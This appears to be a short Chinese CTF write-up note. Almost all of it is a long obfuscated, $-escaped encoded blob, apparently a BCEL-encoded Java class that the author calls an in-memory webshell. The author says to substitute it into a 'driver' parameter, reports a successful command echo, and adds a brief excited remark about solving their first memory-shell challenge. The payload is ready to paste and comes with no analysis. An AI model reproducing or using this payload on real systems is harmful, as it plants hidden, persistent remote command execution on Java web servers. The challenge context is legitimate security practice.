$d4$9d$8fZ$m$db$N$b5$S$R$89$aen$b1$94$e04$84$E$f4$85$UF$cf$efni$83$e7$a2$e9z$Df$$$b2$N$99$e5$Y$8b$A$k8$a8$bbfP$V$f6$Y$80$J$84Z$89$3av$8fU$83$$9$9cS$eb$fb$d5r$c9$Q$5d$81$d0$t$7byj$B$deQ$y3$a05$f6Yi$G$SS$80$d1L$9d$E$K$f2$8c$f4$n$f3$jn$c2IHZ$fb$A$da$af$9a$s$d0$B$ac$d1H$86$de$$RGgs$aa$3d$c9$q$a6l$87$7d$80$e9$97$d1$L$d2$Q$o$abF$9f$de$p$CP$ofw$b1$5b$h$a4$3b$b92$B$80tC$H$ef$99$83$eeo$96$X$a9j$H$7e$8d$99Up$c7$MBWW$M2$f1$80$f4$8bc$b6$5c$IOz$bd$J9k$e4$h$de$P$b2H$Z$d7$d0$grq$k$c1$5d$98D$cfx$l$c9$5e$A$f8$e1$fbuP$85M$94$e6$91$E$5e$s$a4$SQ$nO$b1$93$Q$89$e8$ae$9b$cb$F$eb$95$8dpM$f2$9e$b4$c6$uA$a5$e9C$fa$96$7c$h$f4J$82$cd$e3$c08$d0$df$c9MG$95i$V8$ea$e0$QxB$be$Bm$f3$f0$ce$U$B$bd$bb$c4l$9ag$9b$93$ad$98N$95$d0$y$g$fa2xC$A$d6$d1$c0$7bK$bc$f4$a0E$a92$d8$ae$81$y$7bpm$aa$40$8e$aam$Y$88$b0$adB$bd$cd$a2$a9$86$cfbu$b8$F$be$Z$t$r$E$c5$dd$N$d3$8d$82e$c2$5c$85$s$81F$8d1$a5$edl$rFiD$8b$cfh$bb$q$bd$c0$c5$ad$m$87$fbZ$R$96fP$b7$e8$3b$8fvx$e9$o$3c$e7$98$de$3f0a$40$f8$f0$ba$cf$7e$D$91$d8$mh$R$c6$V$d7$f0$80$5dq$d1$84u$cd$b5$pM$af$b3$F$f1$IU$90$p$ac$85$d09$c6$I$Uu$E$5d$8ezG$f0$W$b6$H$wg$t$CF$u5M6$81$d4$c223js$ir$c0$8e$8e$e9$d4$e0$X$b70$c62Pc$m$3cv$da$O$5d$b4$I$a5$98$d4$n$a8$8f$X8$dd$dad$T$g$99B$c8$h$5e$We4c$T1$84M$81$f2$d8M$da$ac$fc$b0m$3a$c3$3eC$x$b2$a1$P$9c$B$b3$e5$5e$e5$H$c1$fb$d1$bc$ea$$2$87w$b6L$5e$cdW$a8$3b$IH$f1nb$f4$B$b7$o$fd$dc$3bL$cb$b5n$ef$g$ce$c2$K$7f$d8$de$qC4Ky$d0$C$c8Z$c7F$5e$d8V$7b$859$cau$e9$abe$b2$i$8c$c7e2_ak$8c$x$C$g2$7d$87h$d1N$89$3aC$c44$U$f1$d5$d8$i$cf$c8$aaU$f4N$F$dcx$f4$Ru$5eC$f0$d7ix$cbQq$db4$df$3aj$gw$a2$Z$u$aa$e5Y$84l$af$d8P$cd$f64$v$h9$X$b0$a3$b9$X$a8$dbG$ec$faA$K$r$eeBm$9c$m$f9$c2$fay$A$e2$Q$J$e8$fbp$v$ea$Px$ac$8b$da$8c$b6$g$b7$S$5e$a3$8a$80$D$8a$ad$d7S$88$97I4$n$f6$3a$3f$J$c8$o$ca$a1c$b8$j$Y$e0z$cf$dca$j$c3$916$c2$e0$cc$D$U$849$c2$ea$99$fe$W$Ez$hH$3f$E$90$d3$cb$40$ae$9b$5d$a1$dc$bc$3fIUBrl$QU$m$7d$c5$d4$f1$a0$c4$d6$v2Jg$80$83$d0$Q1$a8$i$c4$h$9a$eb$b0$TN$98$cb$yx$p$b3D$b6$M$d9sD$f9C$a2$T$o$3c$b6Y$abif$d7$O$93$a6$80$h$W$h$G$90$80$3e$60$9d$ac$92$O$ef$f2$E$b8$tV3$r$de$cd$D$7bK$95$C$3a$9dY$Z$a8r$9ed$N$8by$5b$N$d5$8c$cf$h$mX$af0$8f$c3P$5cp$bf$c3$fc$S$K$7e$cdP$5d$c0$948$A$I$8e$a8$Z$b4$de$a3$bf$ab$f4$u$fb$YM$baav$f0$d3$8er$beh$$$85$9e$5e$AL1$8d$a05$e9$x$90$G$Md7$82$gn$cf$c1$e6$J$f2$bcc$c6$A$X$t$ac$9a$3a$911$98X1$l$k$98F$dcG$m$e0$G$d6$e2$K$L$9d$T$acp$V$e42$r$c2$ae$3a$98$B$3d$G$b8$97$$$V$cc$ed3$9ac$9a$b1$80$p$91$91$P$c8$82$p$e6N$94$5d$89$ba$K$c8$u$98$ce$df$e3$3d$y$88$ccU$cf$c9$ae$ac$ec2$a8$91$7d$8fYn$3e$f4q$fc$3d$b5$b7$J$5c$l$99$d6$8dE$dd$H$e4$40$a1$Ad$B$3eJ$_$F$a4H$e63$f3$98$f7X$d6$HS$ac$j7$bbd$3e$s$a0$bd$9b$E$d3$E$C$YPg$M$dcgX$a2t$cde$f4$60$93b$d8$O$u$G$Rp$fc$3a$G$5c$dbP$a9m$I$h$$$f2$cd$V$b4H$b8$bb$86$e0$83B$jm$3cx$99h$89$cc$t$L$uv$fcD$caE$xH$cf$81$8c$f1$a6$e8$_O$98K$N$d0$b8Vfv$81S$5cS$cc$7dx$I$d8$BG$7bh$P$e0$bb$90U7fEA6$85$d1$q$7d7$8e$f8E$c8$B$_$7bdZr$d8_$ea$Y$7f$W$d6$8fX$8b$5cs$D$t$8ca$L$60$dbF$f5$c2$7d$E8$5ek$h$ce$ca$R$j$b79$e6$db$Z$93Q$F$b8$5e$H$j$7eD$40$J$u7sD$T$U$8br$N$f8x$83$eao$f4$e5$84$a0$j76$v$e7$d2$rl$85$o$c3$ec5$eeX$ERQ$bb$zy$e1$93$be$a8$Y$94o$N$cb$9f$c8$9fZr$a1f$3e$e9$7f$a9$d5$J$C$ddjE$9dz$fdpP$felX$fe$5cnZ2$c0$cf$f1$b1$e8$b1$9cG$9f$fa$3f$f5$d1jy3$d6$fc$e2$e8t$ff$p$f8$87$cf$X$af$5d$9f$fd$f8$aa$5b$96$5c$aa$eav$ffs$f2$89$t$bf$afH$3d$b5$fc$e9o$9e$S$dc$c3$R$a8$f3$ec2$y8$8d$F$cb$9d$5d$j$H$bdU$e7$f0$7c$5b$e3$n$d6a$ff$fb$967$9f$f7$F$db$P$f8$C$eb$ca$tL$e1$b0$96n$8f$Z$8f$d5z_$ba$5d$5b$e7Wi$c7p$a6$r$af$5e$7b$f6k$ae$eb$cf$fb$e6$eb$d2s$8d$b5$e4$95$ffC$cf$87$s$9f$7f$c2$c4$b9$fe7$3c_$7c$ce$dew$9e$d9$fb$3c$ab$l$7d$87u$a2$d6$d8on$c3$w$f79$86$bc$f3C$dav$aa$a1$bbw$h$fc$G0$d0$l$H$c2$a3E$ta$c0C$c5$9f$fc$a4$fe$b0$d5$d6$3bpg$b3$Dw$5e$ea$ed$ac5o$$$c2$9a6l$d2$de$ce$ad$87$a8$7cz$d8$92A$7e$81$d0$ae7$e4s$f2$a6$5c$U$fe$fb$94X2$o7$f1$9a$c6$93$8b$bf$9f$c2$df$e3$af$ff$b5X$7fe$a63x$3d$81a$91$84d$f1z$b9$b7$40l$c9$Z$B$c7$r$_$F$ccSL$Rs$Qs$ec$ef$e5$a4$7cZ$c4$fao$8a$f9$h$f9$d4$D96$db$fb$f3$40$G$k$c8q$fcO$9ex$m$83so$e0$v$f1$c6$c3$a9$93$f3ob$3e9$84$99$d1$81$d4$A$e7R$D$Y$3a9z$3cu$bc$b7$b37y$ou$c2L$9e$e0$f0$c9$d1$c1$d4$m$f7$9d$e2T$o$950S$J$8e$9d$fcH$86GO$a6N$sO$3f$903$a3C7$92g$l$c8$b9$e4$f9$81$bf$95$e4$da$b1dr$f9$81$5c$Y$3d$95$3a$95$g$c2$c8$c5$b5c7$92$970$8f$d1$cb$a3$c3$a9a$8a$bcB$91$a7S$a7$8d$c8$d3$i$3b9z$e6F$f2$F$8aI$f5$c5$5c5b$ce$deH$7e$9a$a3$_$f6Fo$q$3f$d3$Tua$f4$5c$7f$e6$b3$c70$c3$81$f3$a9$b3$90$f7c$a9s$e6$f5$bcy$3d$db$T$da$d3$D$af$_A$f0$e7$96$8d$w$c9$d4$b9T$b27$91$3acF$$$a4$ce$a7$$$40$daE$3e$5c$bc$91$7c$Z$3b$l$c8$e7G$_$a5$$Qi$d5W$ec$r$y$7ee$f4r$ear$eaRo$7b$f2Un$ffH$92$a3WRW$92$af$f5$f4ye$f4$85$d4$V$eeN$f5$ccO$5e$3b$d1$b7$80$K$z$af$N$q$_$$$af$jO$5e7$b6$5cM$5d5$ea$5eM$N$9f$e8i$84$c9$81T$K$xR$_P$f8$eaw$e4$f5$e4$8d$H$f2$c6c$f0$7cK$5e$c3$eb$90$M$c8$v$fc$9c$96$97$e4$8c$bc$o$e7$A$94$f3rK$922$G$q$de$95KR$B$b4$be$q$_HUR$d2$92$abr$I$I$bd$x$9f$91$f7$e5$b3$f2$Bv$7d$I$d4$7eW$5e$96$7f$92$cf$cb$f7D$c9$f7$e5$V$eb$b8$bcj$5d$96$d7$ac$X$e5$9a$f5$b2$5c$b7$ae$c9$eb$d6$a4$dc$b0V$e5$N$x$947$ad$a6$8cX_$BY$7fS$d2$d6_H$c6$faK$c9Z$ff$y$b6$f5$_$92$b3$feC$f2$d6$7f$B$ba$A$b5u$ae$H$d7$3e$a8OY$ff$$$8e$c9$85$97$ac$7f$95Qh$JX$5b$ff$u_$90$b7$e4$98$dc$b2$3e$92$b716$mw$ad$ef$c8$8fc$ec$b8T$aco$cb$X1vB$aa$d6$d7$60$d1$5b2$u$z$eb$ab2$8e$b1$84$bck$ed$cb$84$dcFR$bco$ed$c8$qf$87$e4$D$e8X$92$3b$f0$c8$87$d6$98LalX$bek$e5$e1$89$5b$f0$d1$f7$acWe$gcg$e4$fb$d0m$G$eb$ce$c2$d6$ff$94Y$bc$3b$H$8b$ffM$e6$f0$ee$3cl$7d$m$f3X$97$84$b4$Pd$B$ef$$$c0$eeo$c8$o$de$5d$84$f5$ef$c9$3d$bc$bb$E$lte$J$3b$$$c3$T$be$yKY$ae$c0$l$f7$f1sG$5e$80W$e6e$F$ebR$f0$cd$eb$b2$8a$b1$ab$88$86$c0BK$d6$f0$bbnb$f9$ce$ff$C$81E$G$5bA$o$A$A
用这个去替换掉driver里的内容


成功回显
呜呜,有点激动,第一次复现出内存马的题(虽然对内存马还一无所知),要加快学习进度了